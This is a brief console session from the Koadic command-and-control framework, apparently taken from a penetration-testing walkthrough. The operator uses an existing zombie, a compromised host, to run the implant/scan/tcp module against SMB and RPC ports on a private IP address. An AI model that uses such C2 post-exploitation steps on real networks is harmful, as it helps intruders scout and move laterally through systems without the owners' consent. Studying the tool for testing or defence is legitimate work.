 [(koadic: sta/js/mshta)$ use implant/scan/tcp
[(koadic: imp/sca/tcp)$ info
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
RHOSTS yes name/IP of the remotes
RPORTS 22,80,135,139,44... yes ports to scan
TIMEOUT 2 yes longer is more accurate
ZOMBIE ALL yes the zombie to target
[(koadic: imp/sca/tcp)$ set rports 135,139,445
[+] RPORTS => 135,139,445
[(koadic: imp/sca/tcp)$ set rhosts 192.168.10.130
[+] RHOSTS => 192.168.10.130
[(koadic: imp/sca/tcp)$ set zombie 0
[+] ZOMBIE => 0